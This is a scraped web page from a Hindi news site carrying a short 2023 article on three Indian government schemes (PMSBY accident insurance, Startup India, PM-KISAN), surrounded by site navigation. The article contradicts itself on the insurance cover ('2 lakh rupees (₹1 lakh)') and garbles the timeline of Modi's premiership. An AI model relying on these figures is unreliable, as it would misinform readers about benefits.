								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/politics/">राजनीति</a><em class="delimiter">/</em><span class="current">PM Modi Scheme 2023: मोदी सरकार की इस स्कीम से लोगो को हो रहा है लाखों का फायदा&#8230;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0930\u093e\u091c\u0928\u0940\u0924\u093f","@id":"https:\/\/bulandhindustan.com\/category\/politics\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-40" href="https://bulandhindustan.com/category/politics/">राजनीति</a></span>
		<h1 class="post-title entry-title">
			PM Modi Scheme 2023: मोदी सरकार की इस स्कीम से लोगो को हो रहा है लाखों का फायदा&#8230;		</h1>

					<h2 class="entry-sub-title">पीएम बनने के बाद नरेंद्र मोदी के नेतृत्व में बीजेपी सरकार की ओर से कई स्कीम लॉन्च की गई हैं. इन स्कीम के जरिए मोदी सरकार की ओर से लोगों को काफी फायदा पहुंचाने की कोशिशें की जा रही है.</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><span class="author-name tie-icon">Buland Hindustan</span></span></span></span><span class="date meta-item tie-icon">March 19, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 8,414 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="695" height="413" src="https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg" class="attachment-full size-full wp-post-image" alt="PM Modi Scheme 2023" data-main-img="1" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2023/03/43.jpg 695w, https://bulandhindustan.com/wp-content/uploads/2023/03/43-300x178.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/03/43-150x89.jpg 150w" sizes="auto, (max-width: 695px) 100vw, 695px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> PM Modi Scheme 2023
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( PUBLISHED BY &#8211; SEEMA UPADHYAY )</em></strong></p>



<div class="wp-block-rank-math-toc-block" id="rank-math-toc"><h2>Table of Contents</h2><nav><div><div><a href="#strong-प्रधानमंत्री-सुरक्षा-बीमा-योजना-strong">प्रधानमंत्री सुरक्षा बीमा योजना</a></div><div><a href="#strong-स्टार्टअप-इंडिया-strong">स्टार्टअप इंडिया</a></div><div><a href="#strong-पीएम-किसान-सम्मान-निधि-strong">पीएम किसान सम्मान निधि</a></div></div></nav></div>



<p><strong>PM Modi Scheme 2023 :</strong> 2014 तक, नरेंद्र मोदी देश के प्रधान मंत्री बने रहे। उनके प्रधानमंत्री बनने के बाद, नरेंद्र मोदी के नेतृत्व वाली भाजपा सरकार ने कई योजनाएं शुरू कीं। इन योजनाओं के जरिए मोदी सरकार लोगों को कई तरह के लाभ देने की कोशिश कर रही है। मोदी सरकार से देश में आने के बाद लोगों की भलाई के लिए कई कार्यक्रम शुरू किए गए हैं. आज हम आपको ऐसी ही कुछ योजनाओं के बारे में बताएंगे। चलो पता करते हैं…</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="नवा रायपुर में पहली बार डीजी कांफ्रेंस, पीएम मोदी और अमित शाह होंगे शामिल" href="https://bulandhindustan.com/13444/pm-modi-and-amit-shah-will-attend-dg-conference-for-the-first-time-in-nava-raipur/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13444/pm-modi-and-amit-shah-will-attend-dg-conference-for-the-first-time-in-nava-raipur/">नवा रायपुर में पहली बार डीजी कांफ्रेंस, पीएम मोदी और अमित शाह होंगे शामिल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 12, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="राहुल गांधी 14 अक्टूबर को आ सकते हैं छिंदवाड़ा, मृत बच्चों के परिजनों से करेंगे मुलाकात" href="https://bulandhindustan.com/13379/rahul-gandhi-may-come-to-chhindwara-on-october-14-and-will-meet-the-families-of-the-dead-children/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/01-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13379/rahul-gandhi-may-come-to-chhindwara-on-october-14-and-will-meet-the-families-of-the-dead-children/">राहुल गांधी 14 अक्टूबर को आ सकते हैं छिंदवाड़ा, मृत बच्चों के परिजनों से करेंगे मुलाकात</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अरविंद केजरीवाल को मिला नया बंगला, कोर्ट के आदेश पर अलॉटमेंट" href="https://bulandhindustan.com/13301/arvind-kejriwal-got-a-new-bungalow-allotment-on-the-order-of-the-court/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/08-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13301/arvind-kejriwal-got-a-new-bungalow-allotment-on-the-order-of-the-court/">अरविंद केजरीवाल को मिला नया बंगला, कोर्ट के आदेश पर अलॉटमेंट</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="लोक गायिका मैथिली ठाकुर का राजनीतिक डेब्यू, अलीनगर से BJP की दावेदारी संभावित" href="https://bulandhindustan.com/13297/folk-singer-maithili-thakurs-political-debut-is-bjps-claim-from-alinagar/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/07-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13297/folk-singer-maithili-thakurs-political-debut-is-bjps-claim-from-alinagar/">लोक गायिका मैथिली ठाकुर का राजनीतिक डेब्यू, अलीनगर से BJP की दावेदारी संभावित</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<h2 class="wp-block-heading" id="strong-प्रधानमंत्री-सुरक्षा-बीमा-योजना-strong"><strong>प्रधानमंत्री सुरक्षा बीमा योजना</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="775" height="432" data-id="7767" src="https://bulandhindustan.com/wp-content/uploads/2023/03/42-1.jpg" alt="PM Modi Scheme 2023" class="wp-image-7767" srcset="https://bulandhindustan.com/wp-content/uploads/2023/03/42-1.jpg 775w, https://bulandhindustan.com/wp-content/uploads/2023/03/42-1-300x167.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/03/42-1-768x428.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2023/03/42-1-150x84.jpg 150w" sizes="auto, (max-width: 775px) 100vw, 775px" /><figcaption class="wp-element-caption">PM Modi Scheme 2023</figcaption></figure>
</figure>



<p>प्रधान मंत्री सुरक्षा बीमा योजना (पीएमएसबीवाई) एक साल की दुर्घटना बीमा पॉलिसी है जो साल दर साल नवीनीकृत होती है और दुर्घटना के कारण मृत्यु या विकलांगता के मामले में कवर प्रदान करती है। PM Modi Scheme 2023  18-70 आयु वर्ग के व्यक्ति जिनका बचत बैंक या डाकघर में खाता है, कार्यक्रम के लिए आवेदन कर सकते हैं। इस योजना के तहत 2 लाख रुपये (₹1 लाख) का दुर्घटना मृत्यु या विकलांगता कवर उपलब्ध है।</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#041723" class="has-inline-color">यह भी पढ़े &#8211; <a href="http://bulandchhattisgarh.com/12245/ipl-2023-5/" data-type="URL" data-id="bulandchhattisgarh.com/12245/ipl-2023-5/" target="_blank" rel="noopener">bulandchhattisgarh.com/12245/ipl-2023-5/</a> IPL 2023: इस सीजन में होने वाला है बड़ा बदलाव, BCCI उठाएगा ये सबसे सख्त कदम</mark></strong></p>



<h2 class="wp-block-heading" id="strong-स्टार्टअप-इंडिया-strong"><strong>स्टार्टअप इंडिया</strong></h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bulandhindustan.com/wp-content/uploads/2023/03/44-1024x576.jpg" alt="" class="wp-image-7764" srcset="https://bulandhindustan.com/wp-content/uploads/2023/03/44-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2023/03/44-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/03/44-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2023/03/44-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2023/03/44-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2023/03/44.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">PM Modi Scheme 2023</figcaption></figure>



<p>स्टार्टअप इंडिया पहल की शुरुआत जनवरी 2016 में मोदी सरकार द्वारा की गई थी। स्टार्टअप इंडिया के लॉन्च का उद्देश्य देश में नवाचार और स्टार्टअप का समर्थन करने के लिए एक मजबूत पारिस्थितिकी तंत्र बनाना था, जो आर्थिक विकास को गति देगा और रोजगार के व्यापक अवसर पैदा करेगा। इस पहल के माध्यम से, सरकार का लक्ष्य स्टार्टअप्स को नवाचार और डिजाइन के माध्यम से विकसित करने में सक्षम बनाना है।</p>



<h2 class="wp-block-heading" id="strong-पीएम-किसान-सम्मान-निधि-strong"><strong>पीएम किसान सम्मान निधि</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="831" height="462" data-id="7765" src="https://bulandhindustan.com/wp-content/uploads/2023/03/45.jpg" alt="" class="wp-image-7765" srcset="https://bulandhindustan.com/wp-content/uploads/2023/03/45.jpg 831w, https://bulandhindustan.com/wp-content/uploads/2023/03/45-300x167.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/03/45-768x427.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2023/03/45-150x83.jpg 150w" sizes="auto, (max-width: 831px) 100vw, 831px" /><figcaption class="wp-element-caption">PM Modi Scheme 2023</figcaption></figure>
</figure>



<p>PM-KISAN एक केंद्रीय क्षेत्र का कार्यक्रम है जिसे 2019 में भूस्वामी किसानों की वित्तीय जरूरतों को पूरा करने के लिए शुरू किया गया था। डायरेक्ट बेनिफिट ट्रांसफर (DBT) योजना के माध्यम से देश भर के किसान परिवारों के बैंक खातों में हर चार महीने में तीन समान किस्तों में 6,000 रुपये प्रति वर्ष का वित्तीय लाभ हस्तांतरित किया जाता है। </p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/03/46.jpg" alt="" class="wp-image-7766" width="841" height="603" srcset="https://bulandhindustan.com/wp-content/uploads/2023/03/46.jpg 749w, https://bulandhindustan.com/wp-content/uploads/2023/03/46-300x215.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/03/46-150x108.jpg 150w" sizes="auto, (max-width: 841px) 100vw, 841px" /><figcaption class="wp-element-caption">PM Modi Scheme 2023</figcaption></figure>



<p>यह योजना मूल रूप से छोटे और सीमांत किसानों (SMFs) के लिए थी, जिनके पास 2 हेक्टेयर तक की भूमि थी, लेकिन बाद में इस योजना का दायरा सभी भूमि के मालिक किसानों तक बढ़ा दिया गया।</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#3d1d5a" class="has-inline-color">यह भी पढ़े &#8211; <a href="http://bulandhindustan.com/7758/toxic-relationship/">http://bulandhindustan.com/7758/toxic-relationship/</a> Toxic relationship : किसी रिश्ते में इन बातों को न करे, नज़र अंदाज..</mark></strong>9</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/buland-hindustan/" rel="tag">BULAND HINDUSTAN</a> <a href="https://bulandhindustan.com/tag/chhattisgarh/" rel="tag">chhattisgarh</a> <a href="https://bulandhindustan.com/tag/pm-modi-scheme-2023/" rel="tag">PM Modi Scheme 2023</a> <a href="https://bulandhindustan.com/tag/%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a4%be%e0%a4%a8-%e0%a4%a8%e0%a4%bf%e0%a4%a7%e0%a4%bf/" rel="tag">पीएम किसान सम्मान निधि</a> <a href="https://bulandhindustan.com/tag/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a7%e0%a4%be%e0%a4%a8%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%b8%e0%a5%81%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%ac%e0%a5%80%e0%a4%ae/" rel="tag">प्रधानमंत्री सुरक्षा बीमा योजना</a> <a href="https://bulandhindustan.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%85%e0%a4%aa-%e0%a4%87%e0%a4%82%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a4%be/" rel="tag">स्टार्टअप इंडिया</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><span class="author-name tie-icon">Buland Hindustan</span></span></span></span><span class="date meta-item tie-icon">March 19, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 8,414 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-03-19T10:06:25+00:00","datePublished":"2023-03-19T10:06:25+00:00","dateModified":"2023-03-19T10:07:36+00:00","headline":"PM Modi Scheme 2023: \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0907\u0938 \u0938\u094d\u0915\u0940\u092e \u0938\u0947 \u0932\u094b\u0917\u094b \u0915\u094b \u0939\u094b \u0930\u0939\u093e \u0939\u0948 \u0932\u093e\u0916\u094b\u0902 \u0915\u093e \u092b\u093e\u092f\u0926\u093e&#8230;","name":"PM Modi Scheme 2023: \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0907\u0938 \u0938\u094d\u0915\u0940\u092e \u0938\u0947 \u0932\u094b\u0917\u094b \u0915\u094b \u0939\u094b \u0930\u0939\u093e \u0939\u0948 \u0932\u093e\u0916\u094b\u0902 \u0915\u093e \u092b\u093e\u092f\u0926\u093e&#8230;","keywords":"BULAND HINDUSTAN,chhattisgarh,PM Modi Scheme 2023,\u092a\u0940\u090f\u092e \u0915\u093f\u0938\u093e\u0928 \u0938\u092e\u094d\u092e\u093e\u0928 \u0928\u093f\u0927\u093f,\u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0938\u0941\u0930\u0915\u094d\u0937\u093e \u092c\u0940\u092e\u093e \u092f\u094b\u091c\u0928\u093e,\u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a \u0907\u0902\u0921\u093f\u092f\u093e","url":"https:\/\/bulandhindustan.com\/7760\/pm-modi-scheme-2023\/","description":"( PUBLISHED BY - SEEMA UPADHYAY ) \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0938\u0941\u0930\u0915\u094d\u0937\u093e \u092c\u0940\u092e\u093e \u092f\u094b\u091c\u0928\u093e\u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a \u0907\u0902\u0921\u093f\u092f\u093e\u092a\u0940\u090f\u092e \u0915\u093f\u0938\u093e\u0928 \u0938\u092e\u094d\u092e\u093e\u0928 \u0928\u093f\u0927\u093f PM Modi Scheme 2023 : 2014 \u0924\u0915, \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0926\u0947\u0936 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928 \u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0947 \u0930\u0939\u0947\u0964 \u0909\u0928\u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0928\u0947","copyrightYear":"2023","articleSection":"\u0930\u093e\u091c\u0928\u0940\u0924\u093f","articleBody":"\n( PUBLISHED BY - SEEMA UPADHYAY )\n\n\n\n\u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0938\u0941\u0930\u0915\u094d\u0937\u093e \u092c\u0940\u092e\u093e \u092f\u094b\u091c\u0928\u093e\u0938\u094d\u091f\u093e\u0930\u094d\u091f\u0905\u092a \u0907\u0902\u0921\u093f\u092f\u093e\u092a\u0940\u090f\u092e \u0915\u093f\u0938\u093e\u0928 \u0938\u092e\u094d\u092e\u093e\u0928 \u0928\u093f\u0927\u093f\n\n\n\nPM Modi Scheme 2023 : 2014 \u0924\u0915, \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0926\u0947\u0936 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928 \u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0947 \u0930\u0939\u0947\u0964 \u0909\u0928\u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926, \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0915\u0947 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u0935\u093e\u0932\u0940 \u092d\u093e\u091c\u092a\u093e \u0938\u0930\u0915\u093e\u0930 \u0928\u0947 \u0915\u0908 \u092f\u094b\u091c\u0928\u093e\u090f\u0902 \u0936\u0941\u0930\u0942 \u0915\u0940\u0902\u0964 \u0907\u0928 \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0947 \u091c\u0930\u093f\u090f \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0915\u0908 \u0924\u0930\u0939 \u0915\u0947 \u0932\u093e\u092d \u0926\u0947\u0928\u0947 \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0964 \u092e\u094b\u0926\u0940 \u0938\u0930\u0915\u093e\u0930 \u0938\u0947 \u0926\u0947\u0936 \u092e\u0947\u0902 \u0906\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0932\u094b\u0917\u094b\u0902 \u0915\u0940 \u092d\u0932\u093e\u0908 \u0915\u0947 \u0932\u093f\u090f \u0915\u0908 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0936\u0941\u0930\u0942 \u0915\u093f\u090f \u0917\u090f \u0939\u0948\u0902. \u0906\u091c \u0939\u092e \u0906\u092a\u0915\u094b \u0910\u0938\u0940 \u0939\u0940 \u0915\u0941\u091b \u092f\u094b\u091c\u0928\u093e\u0913\u0902 \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u092c\u0924\u093e\u090f\u0902\u0917\u0947\u0964 \u091a\u0932\u094b \u092a\u0924\u093e \u0915\u0930\u0924\u0947 \u0939\u0948\u0902\u2026\n\n\n\n\u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0938\u0941\u0930\u0915\u094d\u0937\u093e \u092c\u0940\u092e\u093e \u092f\u094b\u091c\u0928\u093e\n\n\n\n\nPM Modi Scheme 2023\n\n\n\n\n\u092a\u094d\u0930\u0927\u093e\u0928 \u092e\u0902\u0924\u094d\u0930\u0940 \u0938\u0941\u0930\u0915\u094d\u0937\u093e \u092c\u0940\u092e\u093e \u092f\u094b\u091c\u0928\u093e (\u092a\u0940\u090f\u092e\u090f\u0938\u092c\u0940\u0935\u093e\u0908) \u090f\u0915 \u0938\u093e\u0932 \u0915\u0940 \u0926\u0941\u0930\u094d\u0918\u091f\u0928\u093e \u092c\u0940\u092e\u093e \u092a\u0949\u0932\u093f\u0938\u0940 \u0939\u0948 \u091c\u094b \u0938\u093e\u0932 \u0926\u0930 \u0938\u093e\u0932 \u0928\u0935\u0940\u0928\u0940\u0915\u0943\u0924 \u0939\u094b\u0924\u0940 \u0939\u0948 \u0914\u0930 \u0926\u0941\u0930\u094d\u0918\u091f\u0928\u093e \u0915\u0947 \u0915\u093e\u0930\u0923 \u092e\u0943\u0924\u094d\u092f\u0941 \u092f\u093e \u0935\u093f\u0915\u0932\u093e\u0902\u0917\u0924\u093e \u0915\u0947 \u092e\u093e\u092e\u0932\u0947 \u092e\u0947\u0902 \u0915\u0935\u0930 \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u0930\u0924\u0940 \u0939\u0948\u0964 PM Modi Scheme 2023  18-70 \u0906\u092f\u0941 \u0935\u0930\u094d\u0917 \u0915\u0947 \u0935\u094d\u092f\u0915\u094d\u0924\u093f \u091c\u093f\u0928\u0915\u093e \u092c\u091a\u0924 \u092c\u0948\u0902\u0915 \u092f\u093e \u0921\u093e\u0915\u0918\u0930 \u092e\u0947\u0902 \u0916\u093e\u0924\u093e \u0939\u0948, \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u0947 \u0932\u093f\u090f \u0906\u0935\u0947\u0926\u0928 \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u0907\u0938 \u092f\u094b\u091c\u0928\u093e \u0915\u0947 \u0924\u0939\u0924 2 